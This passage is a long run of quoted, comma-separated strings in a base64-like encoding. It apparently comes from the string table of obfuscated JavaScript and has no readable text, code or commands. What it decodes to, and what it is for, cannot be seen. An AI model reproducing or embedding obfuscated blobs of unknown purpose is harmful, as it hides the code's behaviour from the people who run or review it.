AxDUyKrjALP5y3blmgTVtuHNEu16vxnk','Bg9Kr1juuNLJC0OYsLHtBvjry1rwtuP5D25rmhbVwtbW','vZGXyLHfBKXdzhbtsePYwKHAAeP5D25JrZf2zfzKuMfh','tLbuwgTUtenKnwnvzffAA052ywLJC0OXzfnLvwq0vJnA','turbC2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrq','tuvbmeP5A3jtu2D3zurnm1PtD25lrMrjwLnJCeSWA29n','tuHNEvLuuxnkmNHUsLvJBKTtDePlrei0tvrnD0Xdzfbs','mZK4mdiWzhLYrLjf','EerImuzgvti5u0P5D25wmdH4tLD0BvjTuKLJu2nZsJfK','tw1wAKXdzfDtv3r0sNLRCLntz3DLrfL6tLn3BLneA3PJ','zfLzmff3sNLRCLntz3DLrfK1wxL3BLfgA2Puq2nWs3LK','qxnkmJfdtM1ZBKTtDePlrei0tKrJEeXdy3fKmujqsNLR','tuHNmfL6z3nkmMHqtLrfBKTtDePlrei0tMPbmuXdzeLp','EKPRv3LKtvnhrKXvvZHUwfz0BvHuDhbAAwHUufqWowrx','z05eseO','AwH4teHnCguZsMXKsfz5yMLcEeXyttDMu3HQvZbRB01i','we5vnwPwA2nUtenKCveYotrIA05YuM05weP5D25wEMq0','DLKXwNHkExDUvJfcmwfSyZnKBe51wvnJC0OZBhLKr05x','DePlrei0tKrfEeXdzffuv1L5sNLRCLntz3DLre5OwLn3','Bu5xuti5vLyXstbkExDUvJfkyvPgqM1vBu5vt0C5tgjx','Edvlwhr5wLHsmq','tw1znuXdzeLwrgHHsNLRCLntz3DLrev5tvn3BLzvDhrw','y3byu2G2s1r0ou8ZsMXKsfz5yMLcmLCXrw9nsgCXtvrJ','EwTYu1nND2vevtnnu3DUvvvSue9ty3blmgTVtuHNEvLu','we5vEfbrBKvUtenKwe5xEgPwrte0wtfgtMvty3nkmwmX','uNbImJrVy1n4EKTyDhLAwfiXy200z2ntrtLqwe03zLn4','Bu4WyvC5DuTirxnJEwW3y21wmgrysNvjsevVy3LRn2zt','uNHvBgmWzeDssvn6z25mq2rRvtj0Dvjhmxzxv05isNL3','u1PgsLHkExDUvNPKnfKWCdfsBu5utw1vBKXdzezpr3q2','tuzJm1rTtKXpr3n6sNL3BMmWtNjtvMmYwKDsu1z6z25m','C1PRnwTtsgmZwtbSrgeYzenxsgTUtenKwfvuBdbwmdLX','EwTYu1nND2vetMTzAxDUvLzKCeTty3blmgTVtuHNEvLu','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKu3GYteHJC2vd','tenKD1nTnvrHwfPOsNL3BLz6wJfABgmZzeDst1Pwtw5m','sKTeqJrnEMn4tenKu0PfutbkEwTYu1nND2vevxHAu3DU','wLD4ALzUvLrkExDUvNPswe5RrLrHELOZwvnJC0OXyZfo','zhnnAu5UsNLRCLntz3DLreKYwwL3BLDUuLPnAwnWsZbR','vMLAu3DUzenou1jty3blmgTVtuHNELPTvxnkmdrOyKrR','tuHNmu5QtxnkEK14ytaWBKTtDePlrei0tKDgAKXdzeLu','D25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200','ytb3BKXdzfHorfj2yZboCK1UCeHkExDUzvCXCMvyBerH','y0DgEwmYvKPIBLfVu0nND2vesMLou3DUwtnfD2fty3bl','tvn3BLDUuLPnAwnWsZbRB01izZfnELfZsJjoEe1hA25l','zvvODgrhwtrIme1UtenKwfvyBhLwEMr1t1HkEeP5D25w','zfHvsfjRvvDgmLPgyZbJu2nZsJfJmvDTtKXIvZG1vJa5','EwTYu1nND2veuMLpq3DUvw01m1zdy3blmgTVtuHNmvPT','zurgAe9dD25nEKzYvfnJCeSWA29nsgCWwKrzC0OWouHw','u3DUu0rcBwfPy3blmgTVtuHNEK9hwxnkmujzuJi4BKTt','q2n6vfDnneP5A3jtu2D3zurfEfPPD25wvxr0vKnJCeSW','y0Dot09hoxjrm000sNL3BMjeAhzur3HUu21ougnty3nk','C0OXyZbomLjvuZnsALzyzfHkExDUyw1zDLKXwLrImNby','vfDwseP5D25wEMrOv2TfngeZuNLzu2nZsJfJmu9xvMHw','zfHIEwnZsJfJm1PRrNDJm2HRvLzJBKXdzhrrmJH3y0uX','BK1Us1n0sKTeqJrov0uZtenJnfHRmvDkEwTYu1nND2ve','whvtAvm','mvLutxnkmvvQwKC4BKTtDePlrei0tKrcAuXdzffuv1L5','AhflwhrWwMLNAa','sNL3BLz6zhbvrMmYutbswe4WC25mq2ryvhPoA1rgCeXH','sMHkExDUy0Hkq1PfzhHur0LUtenKwe5iAgTvvtfVwtbV','EwTYu1nND2vetMXnu3DUvuuXBu1Py3blmgTVtuHNELPe','meP5A3jtu2D3zurfnu9tD25vAvjftKnJCeSWA29nsgD5','rfe0tKn3BLrRtNztAwnWsZbRB01izZjprfLZsNPnEgeW','mufdsvrNuW','qJrnvgHTtenKsu9utNLkEwTYu1nND2vertvAAxDUs25K','twLoBKP5A3jtu2D3zurfELPdD25HrtGXtvnJCeSWA29n','AMHYutfKuK5dy3nkmwmZttjss09how9LvK52tunJC0OY','rePPtvn3BLzvDhrwq2nWsZbRB01iz3PpreLZsJnAmMje','mxPxmKv6s0rcne1TuxPmq2rkyKrsC0P5Bgrlr2DZzhL3','zfHovgrQvdiXDMvgzfnHr1jkvNLJC0OXyZnrBvjrzdnO','r1uYDeHLwevUtenKwfvRtMPwELPXtwTwAeP5D25ArtfS','yLnJC0OZz3Hur2Hyvw1SEuP5D25JvZfYtdnOvgeYEfHv','vKHkEwTYu1nND2verxLpq3DUvgToDLnPy3blmgTVtuHN','zeP5A3jtu2D3zurgBe1dD25umgryvMLJCeSWA29nsgD6','ne5QuxLmq2r0uwPACKP5Bgrlu1LTzgX0uKTeqJror05O','vfLZsJfctLPQsw5lu3rks0rcne5usMPmq2rrv0vKDKP5','wxnkmNHUsLvJBKTtDePlrei0txPREeXdy29wmgHSsNLR','vMTAu3DUu0rREMnPy3blmgTVtuHNEK1xuxnkmuzkvhPR','sNrImLvUtenKmvKYuMTvmKPWsNL3BLPUsNHtr3risNL3','Be5Yv2XJmuWYuLbxru1UtenKCLeYDhzJEMH2yuD4EeP5','BZjkExDUvJfgmfKXrLrIEtLcy1CWBKXdzg1smwrYwJfo','C0P6vtjxmhDUs1n0sKTeqJrnv1L5tenKsvzeAgfkEwTY','wfn4yK1iz3Lmrei0tMPozeXgC3DLrevZtuHNmLPSmhnx','zg9rvNbWsNLRCLntz3DLrezQtwL3BMjRDfrxAwnWsZbR','sgCXwvrzC0OXsKfLAKfUs1n0sKTeqJrnEMSXtenKu0Pf','mwrszvDwwe5vnwPwru52v1nJC0OYuNrHmfiWuti4DMeX','tenKmvrQrtnwmui1tLnJC0OZvKrHm2XyvuDwsvfyrw5m','y3blvhrWwMLOAG','DwjxCZfkExDUwLCXDK4YD3DJr05kwvnJC0OXzfburLPy','A2nUtenKwe5QtMTsm1zVwtfknfz5y3nkm2S0yta5we5i','tenKsvrREfvkEwTYu1nND2vetMHoq3DUyMT0vfDPy3bl','mvzyvvHSmfyXrJfkExDUvJfknfPfCgHKA2rytKrrBKXd','z3DLrfjQwKn3BK5uwMjuq2nWwfnOm2fxnwTIm2nZztmW','zgHkExDUvNPrm1PgwKrImLP6t0C5nuP5D25IA052wKzJ','venJCeSWA29nsgD4wvrfC0OYrLDyBgDUs1n0sKTeqJrn','tvD0tKP5A3jtu2D3zurvEu5dD25vBtuZvKnJCeSWA29n','rei0tw1rnuXdzfzjmLj2sNLSzeTtEgTxmu1VtuHNEvLT','zurkA05PD25HruzHyvnJCeSWA29nsgD6t1rNC0P6vtjx','q2rputi5s0P5A3jtu2D3zurwBvPdD25trejTywLJCeSW','tK1IvZLuvNPwrW','t1vkzeP5A3jtu2D3zurvD1L5D25urtL1zfnJCeSWA29n','u0DvBKTtDePlrei0tw1vmeXdy3Lxq05nsNLRCLntz3DL','A3jtu2D3zurfEK9tD25ovfPIvenJCeSWA29nsgD4tvrr','AeHIEwnWsZbRB01izZfzALvZsJiXq05TC25lu3rks0rc','u0DSmvz6wtbkExDUvJfgvgvgzfnzwejyvuHRBKXdzfHo','sxnkmgC1ttnjBKTtDePlrei0tvDnneXdzgPJvejWsNLR','CeTwELy0wtbZngeYtw5mq2qXuJnOALzStNzrwfP4sNL3','EwTYu1nND2vevtvAq3DUvw01m1zdy3blmgTVtuHNEe5T','y1HSEeP5D25wELP3wtaXvgiYAfHvvvPRvuvJBKXdzfHu','tvrbC0P6vtjxmhDUs1n0sKTeqJrovfu1tenJELrxttrk','n2ztEgPxmgTVtuHNme5QsxnkmuLRuKrrBKTwmdLABLz1','zg9rmJG1yuvJBKXdzfHvvMrvvJfcmwjgzfnoq2nZsJjo','DePlrei0ttjnmKXdzfHzBLPqsNLRCLntz3DLre5PwwL3','tKPzvvPRu0CXCMnty3nkmwmXtvDswfvvsMPsmhq1sNL3','zfHoBfjqvJfcAgrhDeHkExDUvNPKDfrwyZbIr1jntuDR','BLHumw1KvZvQzeDSDMjPz3bLm0PSzeHwEwjPzhvAwgru','rvPQvLzOC1PfmvrHmJbUtenKwfvvCgTwA2HeyvzJmvv5','AwnWsZbRB01iz3PovgnZsJfcBLCWqw5lu3rks0rcne0Y','vw5lu3rks0rcne5xttvmq2n5v0notuP5A3jtu2D3zurn','ELLtD25xr05ftunJCeSWA29nsgCWwvrvC0OWAfvprM9U','wvnJC0OXzfbJwezytLDWBvfyrw5mq2rWzuvkALzRtNzw','m0TuDdLmr05Iu1nND2vewxPnExDUyKrjALP5y3byvdfk','q2rwvJjRCeP5BgrlsgXIuvyXyK1iz3Dyu2TZzvz0qLHw','tenKrMfeqK9AvgHYv2LJC0OXyZbKv1y0t0DZmgnwy25m','BLz6wNDzmdvuyJaXwe5UuMPtrMnUtenKEveYDevwmuzq','BvL5D25lrMrjwLnJCeSWA29nsgD4tMPrC0OWAe9urLfU','Au9hDgfkExDUvNPKEvfwzfjIvfj3wvnJC0OXyZfnmLji','tw5mq2rSvti5mq','u1LRmw5nv3HRvuHfBKXdzg1rmJLcyLvoCLjTovHkExDU','sJvLm1POy2LcALbyqMHJBK5Su1C1meTfz29nsgCYttjj','tKDfC0OZttvrBdbUs1n0sKTeqJroAMrTtenJCwqXqLbk','mu1ey3nkEKPzstb3BKTwmg9zBLj2wvn4EeTwDfrlrei0','qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zhHsmKzev0zJ','sNL3BLz6wJrArtLottjov00Wog5mq2q0u0m5A1rvCg1J','mLCWD25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiX','EKjbtKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','nZm3mda0qMTYuwLg','yLDtz3DLreKYtLn3BLDhtKvnq2nWwfqXBwrxnwPKr2X2','vuzOsgj5y3blmgTVtuHNmfLTtxnkmdveyJbVBKTtDePl','DLKXuxHvr2XXy1nJC0OXzfjrBvjvww00Efz6vMXkExDU','rxH4uJbWwe5uqw5mq2ryvuroA1virLLrmwmZvhLJC0OW','v1PAwwLJCeSWA29nsgCXtvDrC0OYD3LjmMnUs1n0sKTe','ogrrBuXIwa','A29nsgD5twPNC0OZwJjIrfvUs1yWovPUvNvzm1jWyJi0','wMfzmgHisNL3BMrTsKnArKzjvuvzBKXdzfHuEMSZvJfk','D2vevtbAq3DUzg5AC05ty3blmgTVtuHNmvLxrxnkmLPd','tenJmu5SDe1kEwTYu1nND2verMPpu3DUvwTOwe5dy3bl','BLKYsKDArtfPtvDRBKXdzfHoBwHQu3POCLjfrK1vEwnZ','nfPfzdjHu2nZsJfKuK0YtKTvmJLHzwTWmuP5D25sr0Px','mvHvBgrosNL3BLyXrxzzmuzeyJbwm1nTvw5mq2rytM5O','rwDUs1n0sKTeqJrnvgC1tenKt0LxDZvkEwTYu1nND2ve','vdnvBKXdzenxAKjWyKrODLrty3nkmwmXuw1otMjxDfHL','tuHNEvLuvxnkmJvmvtfVBKTtDePlrei0txPNmuXdy3fK','AfHoq2nWsZbRB01iz3PoEK1ZsNPotLL6z25lu3rks0rc','qxjHmdfesNL3BLz6zffJrMrqzeDote1Rtw5mq2qXvfHS','qJrnmLK1tenKvKKYuNzkEwTYu1nND2vevtnAAxDUvuzO','mw9Us1n0sKTeqJror1L4tenKmMrTDZfkEwTYu1nND2ve','A29nsgD4tMPNC0OYrLDyBgDUs1n4ALCWA29nsgD5turR','y200z1PgDfHlrei0txPnD0XdzeLpve55sNLSzeTiB3nr','zfbJvevUtenKmLLRnwTvv0KXwvnJC0OXyZbHv2XytMS1','mwmZvw1suvOWwMPwBwHisNL3BLeZuMfArwWWzwPzBKXd','mgTVtuHNEe9hvxnkELuYvZb3BKTtDePlrei0tw1gA0Xd','BwjxodfkExDUvNPsmweXyZfum1PytLznBKXdzhbIv3mX','BKXdzgPtmePQuJboDLzwzfjtEwnZsJbkAvqXCgLrmJLS','qJrnmLeWtenKse1fqtbkEwTYu1nND2vhwMLmq2rVvhPv','u2D3zurgBu1tD25rrMTQvenJCfHumuPlrei0ttjfm0Xd','y25mq2rdt0D0vwvgtNjmmwrquNLJC0OXyZjmmK5tt0D0','s0rcne1uvxPmq2rituvbmeP5A3jtu2D3zurjne15D25w','ELvZsJjOqLDTA25lu3rks0rcne5uqMHmq2rjvKrOyuP5','zfbsmwrxsNLRCLntz3DLreKXwML3BMjRDfrxAwnWsZbR','qxnkmKzxwgXNBKTtDePlrei0txPjnuXdyZryAZfxsNLR','ALCWA29nsgCWwLDvC0OXwKPHmJbUs1yWovntz3DLrfK0','q2rfyLD0s2vStNjnmwrrt0nJC0OXzfjtm1yXuZbAA1mY','BKTtDePlrei0wM1vC0OWouHwmvLUs1n0sKTeqJroBuPT','weP5D25wmueWvuzJmvvTtLjvmJKZsNL3BLLwtNzLrMrr','ytj0wfqYmg5mq2ryvvvkA1qZsLvtBgmWwvnJC0OXzfjo','B2jQzwn0','rei0tKroBeXdzeLwrgHHsNLRCLntz3DLrfPQt0n3BK9g','s1n0sKTeqJrov0uXtenJmu5SDe1kEwTYu1nND2vertbo','ExDUvNPwsgqXyZjrmvzytLHRBKXdzhrprZLPvJfkt1Pf','t0n3BK16rNjuu2nWsZbRB01izZbzELvZsJfWmfDusw5l','u2nWsZbRB01izZfpvevZsJfkDwqXuw5lu3rks0rcne5e','u2nZsJfKuviYwLHom3bdyuzJBKXdzfHoBhbQvvrODK0X','BKTtDePlrei0tMPwBuXdy3Pnv3rosNLRCLntz3DLrfu0','zhLprZLOyNPODG','yxbWBhK','vwXqt1nJCeSWA29nsgD6tM1nC0OWDervEMDUs1n0sKTe','s0vNB01izZfnBvfZsNPkwuKWD25lu2TYy0DgEwmYvKPI','z3DLre0YtML3BLnxDZbIq2nWsZbRB01izZjorfLZsJfk','v1rjBKTtDePlrei0tvDvEuXdzePIrfjZsNLRCLntz3DL','mLL6tenKDLDvAdbkEwTYu1nND2vestvnq3DUtxPgCLrt','yKnJC0OXyZfxBvjtvti5uvjeAhzwEwnZsJfJm1nTtKTH','sJfKuMnvDfHoA0PQuZboDLz5y3nkmwrrwLDonvDxwKXk','D25wELzvtMXKuK5eBgTJu2nZsJfKufjhDgPAwgHRuZnf','BLLUtenKrwjxC3HwELzpwKvWEfz5y3nkmwrquNPswe5R','u3rks0rcne5hvtfmq2rpsvD3nuP5A3jtu2D3zurvmu5t','D2vevMLzAxDUttaXAK9dy3blmgTVtuHNmK1uwxnkmwHQ','BLyWovrorMrrwwPgwfviA25mq2ryvw5grfyXstrprMrs','D25srZfYvezKuu5iAdfJu2nZsJbssfDTuLnzBNa1sNL3','AK5RvvHkru9dy3nkmwmXyM5gwfvfnwTurgH2uMLJC0OY','neXdzffAmxrbsNLRCLntz3DLrff6t1n3BK1Sz2Puq2nW','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHn','CLntz3DLrfKYtxL3BLj6qKfoq2nWsZbRB01iz3HnrfvZ','C0P6vtjxmhDUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','rMrtu3LJC0OYnwHxBvjwwKC1C0P5D25rA3blwtb4vgiW','BKXdzgLIvZLpvNPwufiWrKHkExDUyLvoCLnUwLrIm05S','r3rfutjNmeP5D25wmuPxwKzks2fwAfHosfvUtenKwfvv','qLLsmJHUs1n0sKTeqJrnv0uYtenKu1fiB3DkEwTYu1nN','A3jtu2D3zurvELL5D25trejTywLJCeSWA29nsgCYt1rr','u2D3zurkA055D25wmKOYvhLJCeSWA29nsgD5wKDvC0OY','yLC5yvz6wJfKvuPisNL3BMrRCfDArKzyv0u0BKXdzg5r','sJfKuvPvtJnzBfjWsNL3BLz6vNrvBgmXvw1svwvhA25m','mKzxwgXNBKTtDePlrei0twPvD0XdzeLnr1PXsNLRCLnt','tKP5A3jtu2D3zurnEu5PD25vAvjftKnJCeSWA29nsgD4','uK1uAKfUtenKAu9hohHwmujlwKvWrgj6z25mq2r3vti4','CLntz3DLrfuZwwL3BLvgAeHIEwnWsZbRB01izZjpv1fZ','uti5CLz6uMTzmuPOsNL3BLyXqxDArMrru3L0wfvfog5m','sgCXtxPnC0OZuwPvA1vUs1n0sKTeqJrnAMT6tenKmeKX','mwrxsNLRCLntz3DLrezQwxL3BLDhtKvnq2nWsZbRB01i','D2vetMHAAxDUv25swK1Py3blmgTVtuHNEvPQsxnkmgXZ','vNPKs1PgwtrIm1iZvti5r0P5D25JmKz0thLJC0OWrKrH','D2vewtjnu3DUt0y1tLzPy3blmgTVtuHNme5urxnkmMHq','u3rks0rcne16stnmq2rwvJjRCeP5A3jtu2D3zurrnu1t','AgTtv0L3sNL3BLyXqtfpvMrrvg1suMffy25mq2ryvvm5','wvCXCMeZAerImwXPuNLJC0OXzffHwfjytJfsv1yXqNrk','s1H0mLLyswDurdfmtZnkBgrivNLIAujRvZb3B01izZfn','sZbRB01iz3HnAKLZsJbOvu9gB25lu3rks0rcne5ewMTm','EwTYu1nND2vettrpu3DUvMTSCMjty3blmgTVtuHNmLLu','yZjnr2XytM5sAW','EwHyu0DvBKTtDePlrei0txPJD0XdzgHwBdvzsNLRCLnt','ne5xutvmq2n5v0notuP5A3jtu2D3zurnEu1PD25wvMrW','ytffBKXdzfHvBvzuvJfcsfvgzfnKu2nZsJfKu2fTAgPn','z3DLre14tLn3BLvgAeHIEwnWsZbRB01izZjnmK1ZsJfj','weP1suHsB2fytMjkmuPnyLHwtMndzgrlsfjVyvHoyKOZ','sJnwBvDxsw5lu3rks0rcne5TsMTmq2r0uwPACKP5A3jt','y25mq2ryvvvkALrvDeLrBwHisNL3BLz6uxzzmdvuyJfA','zfbvm0zyvw5ACLyXrLrkExDUvJa5s1PgrLLLA2XytKrr','BfjSzfjzBLPyvdiWBKXdzfHvv1zRvNPKBu4ZCfHkExDU','vxaXuNLJC0OYzhLprZfOvtj0vuP5D25KvZfYzgXKu2vy','tvn3BLnxDZbIq2nWsZbRB01izZfpre1ZsJfcwviYog5l','D2vevxHzu3DUyMT0vfDPy3blmgTVtuHNEK56A3nkEK14','meP5A3jtu2D3zurvmu15D25zvLPLv0nJCeSWA29nsgD4','zurjEvLtD25zm0v3yvnJCeSWA29nsgD6ttjnC0OYAejx','vNrImvfUtenKwfr6uLvLvK5YvuHoEeP5D25HrwHmvg1S','sgD4wLrJC0OWAe9urLfUs1n0sKTeqJrnmLzTtenKB1r6','A3Lmq2rsu1u4nuP5A3jtu2D3zurwBfLtD25wmKOYvhLJ','nda2mZu0t3j3ze1x','zeLwrgHHsNLRCLntz3DLrezOtwL3BMn6Benyu2nWsZbR','rxLpu3DUuZnOuvndy3blmgTVtuHNme4YuxnkmwHQuKrb','u3rks0rcne16AZvmq2qXwMXSAuP5A3jtu2D3zurnD1Pd','q2nXzdfcueP5A3jtu2D3zurrnu5PD25IA3ruv2LJCeSW','uZa5wfvQvxzwmdGWsNL3BMvxtJfwmK5eyJjJBKXdzhrz','u1nND2vevtnnAxDUuuzRALrdy3blmgTVtuHNme1Twxnk','rxnkEwHyu0DvBKTtDePlrei0tLDsBuXdzfzjmLj2sNLR','ALrvBgfArwS0yxLZBKXdzfHum0jRveDsAgmXyZbrEwnZ','wfvTsNDwmujhwKuXB05dy3nkmwrqy1u1qMqWwMTvm0vU','D2vhwMTmq2rjvKrOyuP5BgrqvwTVtuHNEu5usxnkEwHy','vhLJCeSWA29nsgCYwxPbC0P5CdnvrtHUs1n0sKTeqJro','tvDrneXdze9jv3C1sNLRCLntz3DLrfjPtNL3BMjvstjH','tLrNC0OWqLPjmhDUs1n0sKTeqJrnEKK0tenKsu9utNLk','rgnZsJfkDwqXuw5lu3rks0rcne5uvMXmq2rmutfnneP5','mgTVtuHNmfLxrxnkELuYvZb3BKTtEgPxmgTVtuHNme9x','uKrbBKTtDePlrei0txPkBuXdy3Lxq05nsNLRCLntz3DL','De5kEwTYu1nND2veutrzExDUvgLgC09ty3blmgTVtuHN','u2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmwPzwfjQyunOA0Ty','BLyWouXJBgrqy1vswfvxmg5mq2rytLvKufz6zdvKBgmW','txHzBMXyvdboC0P5D25wELu1zuzJmwnhtLfpr3mZsNL3','vxLND2veutjou3DUyKDJBfj5y3byu2S3zLHAAgnPqNfm','s1n0sKTeqJrnEMrOtenKmeKXsKzkEwTYu1nND2vettnp','tNL3BLLwwMvxq2nWsZbRB01izZfoBuvZsNPvmLCWD25l','AuiXufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQ','mxD2DwjUAG','ytbwwfvTAgTtrK52wvzKu1vTtK1IvZLfvJffmfuZAgHk','mLCXrw9nsgD4wxPJC0OYovPtsffUs1yWB2riBhDAvZLT','tenKwe5RnwPtmwT2wKzorgeZA25mq2rytMPswvz6zeXw','BfL5D25vBtuZvKnJCeSWA29nsgD5tKDzC0OZttvrBdbU','uJfJBtrNwKz0ueTeqJrnBu0XtenKuvDfzhzkEwXKs0HN','DdflExnWztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDg','zurfnu9dD25wu05RyNLJCeSWA29nsgHSwML3BK9gnu5w','uK5rmJLVsNL3BG','tw5lu3rks0rcne1xtxPmq2rbv1notuP5A3jtu2D3zurk','v2XJmfn5y3nkmMH6yw5kAvPvog5mq2rytLvWALqWDhDz','tKzKmhnUtenKD2n6tMTvBhbfzgLJC0OYEePHr1jxv0v4','z3DLrfjOtNL3BG','A3jtu2D3zurvnfPdD25zm0v3yvnJCeSWA29nsgD4twPb','q2rrvfDzEuP5A3jtu2D3zurnnvPdD25vrMHiyNLJCeSW','zenzm2HQveCXDG','tw1nneXdzgHwBdvzsNLRCLntz3DLrfeYwLn3BMiXBeLK','y3blmgTVtuHNmK16rxnkmvzyyvnRBKTtDePlrei0wMPv','B2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiX','vJbWudnKCgjTuNzKENaYvZffB01izZfzEKLZsJj4BKPv','rZbUtenKA1yWzeXJrZfYtunJC0OXzfnpvZLyvwS1A1mW','zuDssgjxouLLrgH2wKnJC0OZrLrIExrXyLC4mfPgy25m','tuHNme1TuxnkELuYvZb3BKTtDePlrei0tKrfnuXdzdbj','ALzREfbkExDUyLHwDgrgyZbKA0vUtenKwfvfzhnsrgHY','sNLRCLntz3DLre0XwKn3BMffrMfHu2nWsZbRB01iz3Ln','otbzmdr6wLnJC0OXyZfAr05mvtj0rMnvmwHkExDUyMTo','mwrstJjstfeYohjkExDUuLDrm1KWyZrIEMrfuNLJC0OX','u3rks0rcne16sxHmq2r1uZfoyuP5A3jtu2D3zurzEu5d','ExDUvNPsv1KXqKrImgXyvdfkA1iWy25mq2rUy1vsA2ne','vxnkmgHpvezrBKTtDePlrei0twPJneXdzhrrALPYsNLR','C0P6AgvuvLLUs1n0sKTeqJrnmK14tenJmu5SDe1kEwTY','zfHumePRvKvSAwvgyZnzu2nZsJfKuvDezg1KmhbRuZjf','mvz0yJjOwfqXsMTvr0vUtenKwfvyrNfKrwC1tMLJC0OZ','u2jUzfvkEwTYu1nND2vewtfpu3DUv0Doru1dy3blmgTV','ALLZsJi5wLniuw5lu3rks0rcne1uBgLmq2n6tvD0tKP5','vvrwzfjKr1jowJnvBKXdzgTxv3HRuJnovu9dy3nkmJfn','rgHpy2ToCK9izhHkExDUzvCXCLDUwtrHmKPyvvu4BKXd','BLHwDg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrN','sNLRCLntz3DLrfe1tKn3BLzvDhrwq2nWsZbRB01iz3Po','nJyYodi2rKHJyKTP','qLPjmhDUs1n0sG','t1nJCeSWA29nsgD6wtjfC0OXqK5AAKLUs1n0sKTeqJrn','BKTtDePlrei0tKroAuXdzeXLrKjjsNLRCLntz3DLre14','wKzJmfvgtw5mq2rytMXkALmYwMTzmhHVy1nJC0OYvJfH','CLrPy3nkmwmZzfrKwe5RtKnwELj4sNL3BLfTwtfJvMrt','y3nkmwrszeDov1DfwMTum00Zwta0D2juzfHovgrQvMPO','tNzzu2nZsJfKuwnxmujJmveXsNL3BLyXsNromwrtveDg','BKTtDePlrei0ttjrEeXdzfHzBLPqsNLRCLntz3DLreK1','ytbNBKXdzgHnruPQuJboDK1SzfjKu2nZsJfJmLfTtK9I','u1nND2verxDpq3DUs0zKsvPty3blmgTVtuHNEe1urxnk','y200z2nuDdLpmtH3zurJnu9uttbnEKPRv3LKq1PRzhzx','qJrorfzQtenJB1yWAgXkEwTYu1nND2verxDnExDUyLvj','mK01tenKuvDfzhzkEwTYu1nND2veutrzu3DUt0y1tLzP','u1PvwLHor0PpvJfgCeP5D25rv05HwtbWvgiYtKvwEwnZ','u2D3zursAK1dD25vAvjftKnJCeSWA29nsgCXwMPrC0OY','tJjsvgrhmg5mq2r6y2TWA1rfChLIu2nZsJjJngj6qMLp','mKOYvhLJCeSWA29nsgCXtLDzC0OXsKfLAKfUs1n0sKTe','u2D3zurrD1PdD25wA2XYyLnJCeSWA29nsgD4ttjjC0OW','y3blmgTVtuHNEq','AveYotvwELKWvfvoAeP5D25rvgHYutfJmvnTuKLxv1vU','BdfrBvjsy1nJC0OWwLPLvZLTvti5reP5D25Jme5YvJfK','sNL3BMjvmw9zmdfeyJjWwfqWy25mq2rfutj0EwruAhjo','C0P5CdnvrtHUs1n0sKTeqJrnv0uXtenKvLmYmvvkEwTY','zg1nmePisNL3BLz6zeHpwePeytnWmgnty3nkmMXRtJjs','zfbrELO0t0DZmwqXy25mq2rytJiXC1z6wMHsBgmYwLnJ','mZKZnZfHzuz5quq','CeSWA29nsgD4twPnC0OYrLDyBgDUs1n0sKTeqJrov1uW','EwjPqNHlse1ZzfnRn2ztEgPxmgTVtuHNmu1uvxnkmgn3','wtjAAxDUwvzAzvDdy3blmgTVtuHNmK5euxnkmujzuJi4','zfnJC0OXzfbKvZvytKHAC1fwy25mq2r1vti4DMfRtNjI','u05nsNLRCLntz3DLrfzSwKn3BLvTntnwq2nWsZbRB01i','BKXdzfHomePRvxPODLviwtrIELLUtenKAvDwqNvIAZfq','zZbAve1ZsJjAq2fRww5lu3rks0rcne5QuxDmq2rituvb','C0OWz3DABw9Us1nRCwnhrNLJmLzkyM5rB1ndz3DLre01','y3nkmwmXttjsvq','zw1AwgfhDerHEMnUtenKwfvfuJjHAKPHwKvSseP5D25w','mvzmyLzrBKTwmhnKvNrms0rcne16ttrmq2rmutfnneP5','AhjwBgrquJbgrW','tNjAmwmYuZjNBG','s1n0sKTeqJrov1f4tenJCwqXqLbkEwTYu1nND2verM1A','DLPhnvrHm1z3y1nJC0OXzffovejVzgTWA1nRy25mq2r1','ruLZuxLSn2nTvJbKweP1suHfB2n5EdfmsfLZzhL4neXi','tuHNme16z3nkmgn3uurrBKTtDePlrei0tvrwBeXdzfzj','B01iz3PprefZsJfOALjeqw5lu3rks0rcne0Ystfmq2rZ','vKnJCeSWA29nsgD4txPJC0OWngHIrgTUs1n0sKTeqJrn','sJbkDgeYmvHvA05pzvHfBKXdzfHum0jQvLv4rvjyqKHk','sNLRCLntz3DLrfKXtwL3BLvfmw1nAwnWsZbRB01izZbo','sJbcwKKWD25lu3rks0rcne5hsMLmq2rHzezREuP5A3jt','tKrznuXdzhnAEvzisNLRCLntz3DLrfL4wvn3BLDhtKvn','rgS1tenKwvKWuxDkEwTYu1nND2vewtvnu3DUu1D3mgjd','ntCXnJGZvhnXrvPx','s1yWovPgDfPlrei0txPvnuXdy29wmgHSsNLSzeThA3nA','D25wmuPSttfKuwvSBfHum0vUtenKrgnTrNbArK52yxLJ','AfHvEwnZsJngDgeWBenIv3m0vJfcmuP5D25wmuPWyvzK','wfvyrxzswezruvnJC0OYotjumLjytLzsweP5D25wmdLm','DfvKBwrWwxLJC0OXyZfpvtvytKvkALnStNjJAwnZsJj0','EwTYu1nND2veutvnExDUu0u1tvzdy3blmgTVtuHNmfPe','D25orMnTy3LJCeSWA29nsgD5tvrNC0OYnuXvmw9Us1n0','wxL3BMrdtLnsu2nWsZbRB01izZbpr1vZsJnnnvfSmg5l','rgiWntvwEwnZsJjwm2rhtK5vmJH3vJfgreP5D25wmuyX','vtj0DKP5D25IA3a0wKzcEvLRC25mq2ryvdnSswvytLfx','mwmWt0Dswe5vsMTwBLz0sNL3BLyWou1HvMrruM1ssvPu','ExDUzeHjm1KWndrImNHgwvnJC0OXyZjovgX0uJjOA1vg','y25lu3nUwtjvBLHtAdjmq2nUs1yWn2rPww1lrZvSzhLc','sZbRB01iz3LprgDZsJiXq05TC25lu3rks0rcne1xttjm','CeSWA29nsgCWtxPbC0OYnuXvmw9Us1n0sKTeqJrnAK5T','EMDUs1n0sKTeqJrnv1eWtenJmfz5wNPkEwTYu1nND2ve','BfPTmdrHEK1UtenKwe5gzfPKvK5YvuHwseP5D25HsgH